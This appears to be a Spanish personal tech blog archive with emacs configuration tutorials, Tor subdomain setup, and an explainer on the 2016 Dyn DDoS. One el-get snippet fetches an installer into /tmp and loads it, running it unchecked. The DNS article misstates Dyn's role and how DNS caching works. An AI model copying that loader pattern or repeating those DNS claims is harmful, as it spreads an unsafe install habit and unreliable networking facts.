{kind=link}
Actualización: Gracias al comentario de Florian, el desarrollador principal de Qutebrowser, puedo corregir algunas cosas que puesto más arriba. Cito:
- Es posible usar Flash, se activa con ":set content allow-plugins true"
- Los vídeos en HTML5 deberian poder verse si se tienen las dependencias apropiadas de GStreamer, pero algunas personas, en Debian, han tenido problemas.
- Para javascript, se puede asignar una tecla para activar y desactivarlo.
- El adblock funciona y consume casi lo mismo que el archivo /etc/hosts, se puede actualizar la lista usando ":adblock-update"
DONE use-package: Aislar la configuración de cada paquete emacs
CLOSED: [2016-10-17 21:08:22]
Llega el momento en el que en emacs, como buen sistema operativo que es, te das cuenta de que tienes muchos paquetes. Y si no te organizas mínimamente, acabas con la configuración dispersa por todo el fichero. Para evitar esto se puede usar org-babel, como se puede ver en mi configuración. Aún así se puede rizar el rizo con use-package, que además de ayudar a aunar la configuración hace que se configure más rápido, ya que compila todos los archivos lisp que puede. Se supone que lo hace automáticamente, pero por lo que he visto, usando org-babel no se compila, así que igual hay que usarlo a pelo. Tiene más cosas buenas, pero eso lo veremos en otro articulo.
En cualquier caso sigue viniendo bien para obligar a agrupar la configuración de cada paquete. Como siempre, se instala el paquete mediante package.el con M-x package-install RET use-package. Un ejemplo, la configuración de ivy que ya vimos en este articulo pero usando use-package:
(use-package ivy
:init
;; Añade los buffers de bookmarks y de recentf
(setq ivy-use-virtual-buffers t)
;; Muestra las coincidencias con lo que se escribe y la posicion en estas
(setq ivy-count-format "(%d/%d) ")
;; Un mejor buscador
(setq ivy-re-builders-alist
'((read-file-name-internal . ivy--regex-fuzzy)
(t . ivy--regex-plus)))
;; No se sale del minibuffer si se encuentra un error
(setq ivy-on-del-error-function nil)
;; ivy mete el simbolo ^ al ejecutar algunas ordenes, así se quita
(setq ivy-initial-inputs-alist nil)
;; Dar la vuelta a los candidatos
(setq ivy-wrap t)
;; Ver la ruta de los ficheros virtuales
(setq ivy-virtual-abbreviate 'full)
:config
(ivy-mode 1)
:diminish ivy-mode
)
(use-package counsel
:bind (
;; Sustituir M-x
("M-x" . counsel-M-x)
;; Sustituir imenu
("C-c b" . counsel-imenu)
;; Sustituir find-file
("C-x C-f" . counsel-find-file)
;; Sustituir describe-function
("C-h f" . counsel-describe-function)
;; Sustituir describe-variable
("C-h v" . counsel-describe-variable)
;; Sustituir descbinds
("C-h b" . counsel-descbinds)
;; Sustituye helm-show-kill-ring
("M-y" . counsel-yank-pop)
)
:config
;; usar ffap
(setq counsel-find-file-at-point t)
)
(use-package swiper
:bind (
;; Sustituir isearch
("C-s" . swiper)
("C-r" . swiper)
)
)
Hay tres parámetros que se usan habitualmente. :bind, :config y :init. El primero es bastante obvio, sirve para concretar los atajos de teclado a usar. El segundo sirve para ejecutar funciones o establecer variables una vez el paquete se ha cargado. Y el tercero ejecuta funciones o establece variables antes de cargar el modo. En general, las variables propias de un paquete se pueden establecer antes, pero otras veces no. Yo prefiero establecerlas antes, pero si se hace después no debería haber problema. Como digo, depende del paquete. El último parámetro, :diminish, no es algo necesario, pero sirve para quitar palabras innecesarias del powerline. En el caso de ivy, cuando está activo sale Ivy. Como es algo que siempre está activo, no sirve de nada que lo muestre, así que concretando el nombre del modo en esa variable, haremos que no aparezca más.
Hasta aquí las variables que más se usan. Para más información, se puede leer el README del proyecto o mirar mi configuración. Adelanto que en el próximo articulo veremos como automatizar la instalación de paquetes y hacer que con clonar un repositorio y encender emacs, tengamos toda nuestra configuración.
PD: Mi configuración puede que esté algo caótica a día de hoy ya que ando probando el tema de la automatización de la instalación de paquetes. En general no debería haber problema, pero si se ve algo raro, es por eso.
DONE el-get: Otro instalador de paquetes emacs
CLOSED: [2016-10-24 11:50:40]
Alguien se podría preguntar, para que queremos otro, si ya tenemos package.el, que además viene por defecto en emacs? Pues es simple, no todos los paquetes están en melpa, elpa o marmalade. O igual si que están pero queremos usar una rama concreta del repositorio.
Hasta ahora yo maneaba esto instalándolo desde terminal con git y ale, a volar. Pero también tenia algún paquete que habia copiado directamente de la wiki de emacs, con el tiempo se me podría haber olvidado de donde lo he sacado. Pero ya no, por que lo tengo controlado con el-get, que permite usar muchos instaladores. Yo solo he probado el de git y el de la wiki de emacs, pero por poder se puede tirar de apt-get, brew, elpa, dpkg, etc. Así que al lío:
Se instala el-get desde elpa o usando su instalador. M-x package-install RET el-get RET para lo primero, o para asegurarse de que siempre esté disponible:
;; Añade la ruta de el-get
(add-to-list 'load-path "~/.emacs.d/el-get/el-get/")
;; Comprueba si el-get está instalado, sino lo instala desde un gist
(unless (require 'el-get nil 'noerror)
;; Comprobar si existe el fichero a descargar, si existe no lo descarga
(if (not (file-exists-p "/tmp/el-get-install.el"))
(url-copy-file "https://raw.githubusercontent.com/dimitri/el-get/master/el-get-install.el" "/tmp/el-get-install.el"))
(load-file "/tmp/el-get-install.el")
)
(use-package el-get)
Y de paso aprendemos un poquito de elisp. unless se traduce en "a menos que". Por lo tanto, la primera linea relevante viene a ser "a menos que cargue el paquete el-get, descarga el fichero el-get-install.el en /tmp/". Tanto si lo descarga como si no, ejecuta el instalador que clonará el repositorio git en ~/.emacs.d/el-get/el-get/. Las lineas se pueden poner tal cual en el archivo de configuración, así nos aseguramos de que siempre está.
En el repositorio git hay un montón de recetas para muchísimos paquetes, tanto de los que están en elpa como en distintos repositorios git. Evidentemente luego se puede definir tus propias recetas, que es lo que veremos a continuación. Pondré las referentes a mi configuración, por poner unos ejemplos.
(add-to-list 'el-get-sources '(:name xlicense-github
:type github
:pkgname "timberman/xlicense-el"
))(add-to-list 'el-get-sources '(:name org2nikola
:website "https://github.com/redguardtoo/org2nikola.git"
:description "Export org into HTML used by static blog generator nikola."
:type git
:url "https://github.com/redguardtoo/org2nikola.git"
:load-path ("./")
))(add-to-list 'el-get-sources '(:name org-mode-maint
:website "http://orgmode.org/"
:description "Org-mode is for keeping notes, maintaining ToDo lists, doing project planning, and authoring with a fast and effective plain-text system."
:type git
:url "git://orgmode.org/org-mode.git"
:branch "maint"
:load-path ("." "lisp/")
))(add-to-list 'el-get-sources '(:name gnu-social-mode
:description "gnu-social client"
:type github
:pkgname "bashrc/gnu-social-mode"
)
)Cómo se puede ver, hay bastantes variables. Los tipos de paquetes git y Github son muy similares, la única diferencia es que si se usa Github, no hay que concretar la url pero si el nombre del paquete. También se puede ver, en el caso del paquete de org-mode, que podemos concretar las ordenes a usar para construir el paquete.
De momento hemos añadido las recetas, aún queda instalar los paquetes. Podemos ejecutar en el buffer *Scratch* lo siguiente:
(el-get 'sync 'xlicense-github)
Y se presiona C-. Esto se puede hacer con todos los paquetes que se quieran instalar. Eso o M-x el-get-install RET xlicense-github. Y ya podemos usarlo. No hace falta añadir la ruta de cada paquete a la variable load-path, de eso se encarga el-get, por eso es importante cargarlo. Para actualizar, M-x el-get-update RET xlicense-github.
DONE Sobre DNS, DDOS y la fragilidad de internet sysadmin
CLOSED: [2016-10-25 15:40:36]
El día 21 de Octubre de 2016 se ha producido un ataque ddos de los que hacen historia. No ha sido solo por que han distribuido el ataque en distintas oleadas y que además lo han distribuido también por tipos de dispositivos infectados, siendo la última oleada efectuada por cacharros típicamente usados para el internet de las cosas. Más importante que eso, es el objetivo del ddos, Dyn, que, como ya veremos más adelante, no es un DNS raíz aunque tiene mucha relevancia en la resolución de dominios. Lo digo concretamente por que en muchos blogs y sitios webs dicen que lo son, pero no es así.
Lo que pretendo con este articulo es responder tres preguntas que me han surgido al enterarme del ddos:
- Por que al tirar un solo DNS ciertos dominios no son accesibles? (Aunque Dyn no sea un DNS, si que gestiona la conexión a uno)
- Por que, cuando lo anterior ha pasado, solo afecta a ciertas partes del mundo? (en este caso, EEUU y parte de Europa)
- Los servidores DNS, en general, no tienen una caché?
Antes que nada, dos cosas. La primera, dar las gracias a la gente de #info en la red de irc de los servidores andreas6slkgnyct.onion y fojobaruwolbfyws.onion por ayudarme a aclarar algunos conceptos del articulo y a Ceilano por leerlo antes de publicarlo. Segunda, este articulo lo he sacado de mis conocimientos y buscando por ahí, así que es perfectamente posible que falle en algún punto. Si alguien detecta un fallo, agradeceré que lo comente. Esperemos que no sea garrafal.
Empecemos. Para responder a las preguntas, intentaré empezar por el principio, desde explicar el funcionamiento del DNS a un análisis del ataque en cuestión. Lo que tenia claro, antes de buscar algo más de información, es lo siguiente:
- Los DNS son los servicios encargados de traducir las ip de los servidores en dominios usables por personas. Dicho de otro modo, en vez de insertar en vuestro navegador la ip 185.101.93.221 para esta web, solo hay que recordar que es daemons.it.
- Ahora viene la pregunta, como sabe el navegador que dominio traduce que ip? Pues usando el DNS del sistema. En el caso de los ñus, se puede ver mirando el archivo
/etc/resolv.conf. Ahí pueden haber varias ip. Las más usadas son las de google o las de los ISP, si no te preocupa mucho la privacidad.
Repasemos lo que dice la wikipedia respecto al DNS:
El sistema de nombres de dominio1 (DNS, por sus siglas en inglés, Domain Name System) es un sistema de nomenclatura jerárquico descentralizado para dispositivos conectados a redes IP como Internet o una red privada.
Por lo tanto, aunque el DNS está diseñado (o rediseñado, más bien) para que sea descentralizado, no es federado. Esto quiere decir que ningún servidor DNS tiene todos los dominios del mundo, sino que están repartidos entre lo que se conocen como servidores raíz. La lista de estos, según la wikipedia:
| Letra | Dirección | Operador | Ubicación geográfica |
|---|---|---|---|
| A | 198.41.0.4 | Verisign | Distribuido |
| B | 192.228.79.201 | USC-ISI | Marina del Rey, California, U.S. |
| C | 192.33.4.12 | Cogent Communications | Distribuido |
| D | 199.7.31.13 | Universidad de Maryland | College Park, Maryland, U.S |
| E | 192.203.230.10 | NASA | Mountain View, Californa, U.S |
| F | 192.5.5.241 | Internet Systems Consortium | Distribuido |
| G | 192.112.36.4 | Defense Information Systems Agency | Distribuido |
| H | 128.63.2.53 | U.S. Army Research Lab | Aberdeen Proving Ground, Maryland, U.S. |
| I | 192.36.148.18 | Netnod | Distribuido |
| 192.58.128.30 | Verisign | Distribuido | |
| K | 193.0.14.129 | RIPE NCC | Distribuido |
| L | 199.7.83.42 | ICANN | Distribuido |
| M | 202.12.27.33 | Proyecto WIDE | Distribuido |
Se puede ver que hay cierta centralización en EEUU, más aún si tenemos en cuenta que la sede ICANN está en California y que depende del Departamento de Comercio de EEUU, pero ese es otro tema. Lo que hay que tener en cuenta es que todos los servidores DNS que usamos (los del ISP, dnscrypt, opendns, google, etc) tanto directamente como indirectamente hacen peticiones a estos servidores.
Ahora veremos un poco más sobre el ataque en cuestión. Que ha pasado exactamente y a quien? Haciendo una búsqueda rápida en el pato, vemos que la empresa afectada es una llamada Dyn, y que el ataque ddos ha hecho que ciertos dominios no sean accesibles desde ciertas localizaciones (EEUU y Europa). Esta gente, Dyn, se dedica a la "Gestión del rendimiento de Internet basado en la nube" y hicieron un acuerdo con el Internet Systems Consortium para llevar la carga de su servidor raíz. Se puede ver en la tabla que la letra F, que corresponde al ISC, tiene su ubicación distribuida. Como dice en el primer párrafo, Dyn no es un DNS raíz y se puede ver que ni aparecen en la web http://root-servers.org">http://root-servers.org. Si que es cierto que ofrecen dominios, como se puede ver aquí.
Que quiere decir que Dyn lleva la carga del servidor raíz de ICS y que este es distribuido? Quiere decir que mediante el protocolo anycast2, Dyn distribuye todas las peticiones que recibe a los 58 servidores3 del ICS desde sus 17 puntos de presencia4 en todo el mundo.
Se que de momento parece que esté dando datos al tuntún, pero en breves uniremos los puntos y empezaremos a responder a las tres preguntas que he planteado.
Leyendo este articulo de dyn vemos un poco más de información sobre el ataque, aunque tampoco es que se extiendan demasiado. Sin entrar en muchos detalles, hubo tres oleadas, la primera apuntó únicamente al POP (Point Of Presence, es decir, donde tienen infraestructura física) de la costa este de EEUU y las dos siguientes fueron más genéricas.
Y ahora ha llegado la hora de responder las preguntas:
- Por que al tirar un solo DNS ciertos dominios no son accesibles?: Primero de todo, no cayó un DNS cualquiera, cayó un servidor raíz. Como el funcionamiento de los dominios es jerárquico y no distribuido, los dominios de Twitter, Reddit, Spotify, etc. estaban definidos en la raíz del ICS, únicamente ahí, y por eso al no estar disponible el servidor, no podía resolver.
- Por que, cuando lo anterior ha pasado, solo afecta a ciertas partes del mundo?: Es debido a varios factores, pero antes que nada hay que tener clara una cosa. En la práctica no se ha atacado al servidor raíz del ICS, sino a los servidores que gestionan la distribución de peticiones del servidor raíz del ICS, que han sido los de Dyn. El que haya afectado a X zonas geográficas más que a otras ha sido, únicamente, debido a su gestión e infraestructura. Si miráis el siguiente mapa4, es fácil ver que toda la infraestructura de Dyn está concentrada en EEUU y Europa, por lo que es normal que fuesen las principales zonas geográficas afectadas.
- Los servidores DNS no tienen una caché?: Este es la pregunta que he visto que la gente (me incluyo) más se ha hecho. "Como puede ser que el simple motivo de que un servidor raíz no esté activo tire tantísimas webs abajo? Si su trabajo es una chorrada al final, solo tiene que responder que Paco vive en la calle Falsa 123, su misión no es más complicada que la que hace la gente mayor en los pueblos cuando están sentados en su puerta con una silla plegable." Esto estaba pensando mientras leía las noticias del ddos. No ha sido hasta que me he animado a documentarme más en serio hasta que no he visto el motivo, y al final ha resultado de un obvio que me ha costado no darme una palmada en la frente: seguridad, integridad, disponibilidad y autenticación, las máximas de la seguridad de la información.
Aunque complicado, el siguiente escenario es posible, si los servidores DNS usasen caché:
- Comprometer el servidor que responde a, por ejemplo, twitter.com
- ddos a esa IP de twitter hasta que, para mitigarlo, la gente de twitter la quita de la rotación del DNS
- La gente sigue entrando a la ip comprometida por culpa de la caché
O uno más tonto, yo tengo el dominio "trabajosmolones.com", que es una red para encontrar trabajo. Evidentemente tiene usuario y contraseña para evitar usos maliciosos. Ahora, como trabajosmolones.com tiene mucho uso, me he dado cuenta de que necesito crecer y migrar a otro servidor. Lo monto todo en la nueva máquina, queda todo precioso, actualizo el DNS para que apunte al nuevo servidor y … No llega tráfico al nuevo servidor, por que los servidores DNS han decidido que para que consultar a los servidores raíz si ya tienen la caché. Esto podría ser malo si aún tuviésemos el control del antiguo servidor, pero podría ser catastrófico si no lo controlásemos, por que podría estar mandando información sensible al servidor de cualquier otra persona.
Y se puede seguir. Al final, el tema es que la caché no se puede usar a la ligera ya que podría dar muchísimos problemas. Por ello, el caso de estas webs tan grandes, han decidido que en el caso de que su DNS caiga, no se resuelva nada. Nos encontramos con la disyuntiva de siempre, comodidad vs seguridad.
Y ya están respondidas las tres preguntas que me atormentaban. The more you know.
DONE Golden-ratio - redimensión automática de ventanas emacs
CLOSED: [2016-11-01 08:30:00]
Cuando se tienen varias ventanas se suele dar el problema de que tienes que ir-las redimensionando a mano. Yo ni siquiera he encontrado la manera de hacerlo cómodamente con el teclado, por lo que encima tengo que tirar del ratón, lo cual es bastante incómodo. Con este paquete, no hace falta. Se puede ver su comportamiento en este gif.
Actualización: El código comentado es el original, el cambiado es el de la variable golden-ratio-exclude-buffer-regexp. Al principio usaba esa función por que pensaba que no habia nada nativo en el modo, pero si que lo hay. Se puede usar esta variable para expresiones regulares o la variable golden-ratio-exclude-buffer-name para nombres completos de los buffers.
La instalación y configuración necesaria es la siguiente:
(use-package golden-ratio
:config
(defun init/no-golden-ratio-for-buffers (bufname)
"Disable golden-ratio if BUFNAME is the name of a visible buffer."
(and (get-buffer bufname) (get-buffer-window bufname 'visible)))
(defun init/no-golden-ratio ()
"Disable golden-ratio for guide-key popwin buffer."
(or (init/no-golden-ratio-for-buffers " *undo-tree*")
(init/no-golden-ratio-for-buffers " *undo-tree Diff*")
))
(add-to-list 'golden-ratio-inhibit-functions
'init/no-golden-ratio)
(golden-ratio-mode t)
(setq golden-ratio-exclude-buffer-regexp '("undo-tree" "help" "diff" "calendar" "messages" "Org Agenda" "Agenda Commands" "Org Select" "magit:" "Calendar"))
(setq golden-ratio-auto-scale t)
:diminish golden-ratio-mode
:ensure t)
La función golden-ratio-mode es la que activa el modo. Las dos funciones posteriores y el add-to-list lo que hace es definir en que buffers no usaremos el golden-ratio. Yo tengo puesto, de momento un par de buffers de undo-tree. Seguramente en los próximos días que lo use más lo termine actualizando. Para añadir más buffers solo hay que añadir más lineas con el nombre del buffer.
DONE Como crear subdominios en los servicios ocultos de Tor tor
CLOSED: [2016-11-03 08:30:00]
Es estúpidamente sencillo. No sé cuanto tiempo lleva esta opción activa, por que no la he visto anunciada en ningún sitio, simplemente he visto que que la gente lo ha empezado a usar sin más. El tema de los subdominios curiosamente no lo gestiona Tor como tal, sino los virtual hosts de los servicios. Si aún no sabéis como configurar un servicio oculto de Tor, podéis leer este articulo.
Un ejemplo tonto, redirigir el subdominio www de daemon4idu2oig6.onion al propio daemon4idu2oig6.onion.
server {
listen 127.0.0.1:80;
server_name www.daemon4idu2oig6.onion;
return 301 http://daemon4idu2oig6.onion$request_uri;
}Esto ya debería pasar si se han tomado las precauciones mínimas que es establecer un default_server en el virtual_host general, pero bueno. En el caso de prosody, para añadir salas de chat:
Component "salas.daemon4idu2oig6.onion" "muc"
name = "Salas de Bad Daemons"Y ale, a correr. Según parece, todos los subdominios apuntan a donde apunte el tld principal, si el servidor sabe gestionar ese nombre, lo hará.
DONE Traducir archivos .po con emacs emacs
CLOSED: [2016-11-08 08:30:00]
Hace poco me he puesto a traducir un manual y me he encontrado con el tipo de ficheros .po, típicos de gettext. Como son bastante simples iba a empezar a editarlos sin más, pero me dio por mirar a ver si habia algún modo de emacs que lo facilitase y como es habitual, no defraudó.
En melpa tenemos el paquete po-mode. Lo instalamos y configuramos del siguiente modo:
(use-package po-mode
:ensure t
:config
;; Fuente: https://www.emacswiki.org/emacs/PoMode
(defun po-wrap ()
"Filter current po-mode buffer through `msgcat' tool to wrap all lines."
(interactive)
(if (eq major-mode 'po-mode)
(let ((tmp-file (make-temp-file "po-wrap."))
(tmp-buf (generate-new-buffer "*temp*")))
(unwind-protect
(progn
(write-region (point-min) (point-max) tmp-file nil 1)
(if (zerop
(call-process
"msgcat" nil tmp-buf t (shell-quote-argument tmp-file)))
(let ((saved (point))
(inhibit-read-only t))
(delete-region (point-min) (point-max))
(insert-buffer tmp-buf)
(goto-char (min saved (point-max))))
(with-current-buffer tmp-buf
(error (buffer-string)))))
(kill-buffer tmp-buf)
(delete-file tmp-file))))))
No tiene mucho misterio la configuración. La función po-wrap lo que hace es dividir las líneas hasta un máximo de 80, siguiendo las normas de estilo clásicas. No se ejecuta de forma interactiva, yo lo que hago es ejecutarla a mano una vez he terminado con un fichero.
Respecto al funcionamiento del modo, tenemos lo siguiente. Desde que se abre un fichero terminado en .po el modo se carga automáticamente. Lo primero que se puede ver es que todo el buffer está en modo lectura únicamente, no se puede escribir. Esto es debido a que está usando un modo interactivo similar al de la edición modal. La idea es irse moviendo a través de bloques editables rápidamente.
Si se presiona h o ? nos mostrará la ayuda. Yo hasta el momento no he usado más que cuatro atajos de teclado, n y p para moverme adelante y atrás en los bloques que quiero editar, la tecla de espacio que lleva al último bloque para editar y la tecla de enter, que abre un nuevo buffer para editar el bloque en cuestión.
Hay varias más opciones, pero yo no las he usado de momento y ni siquiera se para que existen, si alguien sabe algo al respecto se agradecerá un comentario.
DONE Hacer la configuración de emacs auto-instalable emacs
CLOSED: [2016-11-15 08:30:00]
Con el-get, use-package y un poco de elisp esto se hace fácilmente. Lo hice con la mía más por hacer el experimento que por utilidad, tampoco es que tenga un ordenador nuevo por configurar a menudo. Pero esto me ha servido para tener la misma configuración de forma sencilla tanto en mi ordenador del trabajo (que por cierto, tengo con winsux y cygwin) y el de mi casa.
Para quien no haya leído los anteriores articulos sobre el-get y use-package, puede verlos aquí y aquí, respectivamente.
use-package lo pone muy fácil para auto-instalar los paquetes que no tengas. Solo hay que establecer la propiedad :ensure en t, tal que así:
(use-package pep8
:ensure t)
En el caso de el-get habrá que usar un poco de elisp, pero es muy simple, por suerte. Se usa la función el-get-package-installed-p (homónima de package-installed-p de package.el). Poniendo un ejemplo visto en el articulo de el-get:
;; Definimos la fuente del paquete como ya se vio
(add-to-list 'el-get-sources '(:name xlicense-github
:type github
:pkgname "timberman/xlicense-el"
))
;; Si no está instalado xlicense-github mediante el-get, se instala
(if (not (el-get-package-installed-p 'xlicense-github))
(el-get 'sync 'xlicense-github)
)
Y ale, a volar. Ahora, con tener la configuración complementada con lo comentado arriba y ejecutar emacs, instalaremos todos los paquetes. Para hacer la prueba, recomiendo mover el directorio ~/.emacs.d/ y recrearlo vacío únicamente con la configuración, sin los directorios ~/.emacs.d/el-get/ ni ~/.emacs.d/elpa/. Para ver más ejemplos, se puede ver mi configuración.
DONE org-agenda: Capturar y buscar notas emacs orgmode
CLOSED: [2016-11-22 08:30:00]
La agenda de org-mode es la herramienta que ha conseguido que mucha gente pase a usar emacs. Esta puede usarse de muchas formas, no solo como una agenda como tal. Yo la uso para intentar estar medio organizado en mi día a día, para hacer un seguimiento de los proyectos y programas que desarrollo y hasta sustituí wallabag. Esto último toca otro día, lo que veremos hoy es el funcionamiento básico de la captura de notas y los comandos de agenda personalizados mediante ejemplos.
Pero como siempre, hay que empezar por el principio. Hay tres paradigmas (generalizando) en el uso y organización de la agenda de org-mode. El primero se podría llamar el paradigma de la estructura jerarquizada. Este buscará la organización visual. Un archivo de ejemplo es el siguiente:
* Personal ** TODO Tarea de ejemplo * Trabajo ** TODO No matar lusers * Ordenadores ** Proyectos Personales *** General **** TODO Actualitzar README de programes **** DONE Abrir links de emacs en navegador - State "DONE" from "TODO" [2016-10-16 dom 22:01] SCHEDULED: <2016-09-13 mar> *** isso-gnusocial **** TODO Cambiar codificación de títulos *** gnusrss **** TODO Hacerlo compatible con mastodon La idea es usar la api atom. Para probar en mastodon: mastodon.social *** twitter2rss **** WAITING Esperar feedback ** VPS *** TODO Renova el domini daemons.it DEADLINE: <2016-09-16 vie>
A simple vista se puede ver la organización de las notas que se toman. Este paradigma se enfoca más en la búsqueda de TODO, fechas programadas y deadlines. Veamos ahora un ejemplo del paradigma de la estructura por etiquetas:
* TODO Tarea de ejemplo :personal: * TODO No matar lusers :trabajo: * TODO Actualitzar README de programes :proyectos:general: * DONE Abrir links de emacs en navegador :proyectos:general: - State "DONE" from "TODO" [2016-10-16 dom 22:01] SCHEDULED: <2016-09-13 mar> * TODO Cambiar codificación de títulos :proyectos:issoGnusocial: * TODO Hacerlo compatible con mastodon :proyectos:gnusrss: La idea es usar la api atom. Para probar en mastodon: mastodon.social * WAITING Esperar feedback :twitter2rss: * TODO Renova el domini daemons.it :vps: DEADLINE: <2016-09-16 vie>
En el ejemplo se ve claro lo que hay, pero si tienes más de 20 notas empieza a liarse. Este paradigma se enfoca más en la búsqueda por etiquetas o contextos. Ahora viene el tercero, que es el que uso yo, que es una mezcla de ambos. De este modo, puedo ver a simple vista si me interesa o puedo buscar con la agenda.
* Personal :personal: ** TODO Tarea de ejemplo * Trabajo :treball: ** TODO No matar lusers * Ordenadores ** Proyectos Personales :projectes: *** General :general: **** TODO Actualitzar README de programes **** DONE Abrir links de emacs en navegador - State "DONE" from "TODO" [2016-10-16 dom 22:01] SCHEDULED: <2016-09-13 mar> *** isso-gnusocial :issoGnusocial: **** TODO Cambiar codificación de titulos *** gnusrss :gnusrss: **** TODO Hacerlo compatible con mastodon La idea es usar la api atom. Para probar en mastodon: mastodon.social ** VPS :vps: *** TODO Renova el domini daemons.it DEADLINE: <2016-09-16 vie> * Caldav
Se puede ver, además, que los tags son hereditarios, por lo que solo hace falta etiquetar un árbol y los que estén por debajo de este tendrán la misma etiqueta. Ahora vamos al código, la parte de la captura de notas:
(setq org-capture-templates
'(("s" "Tasca Simple" entry (file+headline "~/Documentos/org/notas.org" "Notes")
"** TODO %? \n:PROPERTIES:\n:CREATED: %u\n:END:\nSCHEDULED: %(org-insert-time-stamp (org-read-date nil t \"+0d\"))\n")
("b" "Idea per article" entry (file+headline "~/Documentos/blog/Articulos/articulos.org" "Ideas")
"** TODO %?\n:PROPERTIES:\n:CREATED: %u\n:END:\n")
("p" "Personal" entry (file+headline "~/Documentos/org/index.org" "Personal")
"* TODO %? \n:PROPERTIES:\n:CREATED: %u\n:END:\nSCHEDULED: %(org-insert-time-stamp (org-read-date nil t \"+0d\"))\n")
("t" "Treball" entry (file+headline "~/Documentos/org/index.org" "Treball")
"* TODO %? \n:PROPERTIES:\n:CREATED: %u\n:END:\nSCHEDULED: %(org-insert-time-stamp (org-read-date nil t \"+0d\"))\n")
("w" "Marcadors" entry (file "~/Documentos/org/web.org")
"* %x\n %U\n %c"
:empty-lines 1)
("v" "Relacionat amb els VPS / chustaserver" entry (file+headline "~/Documentos/org/index.org" "VPS")
"* TODO %?\n:PROPERTIES:\n:CREATED: %u\n:END:\n")))
(setq org-capture-templates
(append org-capture-templates
'(("o" "Ordinadors")
("og" "General" entry (file+headline "~/Documentos/org/index.org" "General")
"* TODO %?\n:PROPERTIES:\n:CREATED: %u\n:END:\n")
("oi" "isso-gnusocial" entry (file+headline "~/Documentos/org/index.org" "isso-gnusocial")
"* TODO %?\n:PROPERTIES:\n:CREATED: %u\n:END:\n")
("or" "gnusrss" entry (file+headline "~/Documentos/org/index.org" "gnusrss")
"* TODO %?\n:PROPERTIES:\n:CREATED: %u\n:END:\n")
("oj" "jabbergram" entry (file+headline "~/Documentos/org/index.org" "jabbergram")
"* TODO %?\n:PROPERTIES:\n:CREATED: %u\n:END:\n")
("os" "SimpleUpload" entry (file+headline "~/Documentos/org/index.org" "SimpleUpload")
"* TODO %?\n:PROPERTIES:\n:CREATED: %u\n:END:\n"))))
En el primer trozo de código se define la variable org-capture-templates. Si se evalua el código y ejecuta org-capture (C-c c) se verá que han aparecido nuevas opciones.

Cada una de ellas hace una cosa distinta, y por el código se puede entender bastante bien. Explicaré las palabras clave que se usan para que quede un poco más claro:
- %?: Es dónde se colocará el cursor al capturar.
- %u: La hora de la creación de la nota usando corchetes, por lo que no aparecerá en la agenda.
- %(org-insert-time-stamp (org-read-date nil t \"+0d\"): La hora de la creación de la nota usando <>, por lo que aparecerá en la agenda.
A grandes rasgos, la Tasca Simple lo que hace es crear una nota en el archivo "~/Documentos/org/notas.org" debajo de la cabecera "Notas". Idea per article crea una nota en el archivo "~/Documentos/blog/Articulos/articulos.org" debajo de la cabecera "Ideas". Personal y Treball más de lo mismo con sus propias características.
La segunda parte del código se define a parte básicamente por que no supe hacerlo en la anterior definición. Lo que hace es crear un submenú. En la imagen de las capturas se puede ver que hay una sección que se llama "Ordinadors" y que no aparecen ahí todas las opciones que se ven en el código. Esto es debido a que están escondidas hasta que se presiona la letra clave, que en este caso es la o. Véase la imagen.

Creo que no hace falta comentar mucho más. Para más información se puede ver esta página web o preguntar en los comentarios. El caso de los marcadores lo comentaré en otro articulo.
Ahora vamos con las búsquedas personalizadas en la agenda. Véamos el código:
(setq org-agenda-custom-commands
'(;; Cosas del blog
("b" . "Blog")
